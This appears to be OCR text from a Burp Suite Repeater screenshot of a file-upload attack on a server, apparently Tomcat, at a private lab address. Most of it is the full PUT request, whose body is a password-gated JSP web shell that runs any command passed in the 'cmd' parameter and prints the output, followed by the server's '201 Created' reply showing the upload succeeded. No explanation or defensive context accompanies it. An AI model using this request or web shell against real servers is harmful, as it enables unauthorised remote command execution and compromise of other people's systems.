 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.141:8080 ?
Request
Raw Params Headers Hex XML
PUT /123.jsp/ HTTP/1.1
Host: 192.168.220.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 662
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("password".equals(request.getParameter("pwd")
)&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excut
eCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");
}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 29 Jul 2019 08:57:33 GMT
Connection: close
? < + > Type a search term 0 matches
Done 92 bytes | 5 millis